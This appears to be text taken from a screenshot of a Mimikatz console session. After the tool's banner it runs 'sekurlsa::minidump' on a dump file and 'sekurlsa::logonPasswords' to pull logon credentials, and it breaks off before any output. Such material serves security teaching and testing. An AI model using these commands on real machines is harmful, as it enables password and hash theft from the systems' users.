 C:\Tools\Mimikatz\mimikatz-master\Win32+>mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump pirate_booty.dmp
Switch to MINIDUMP : 'pirate_booty.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'pirate_booty.dmp' file for minidump...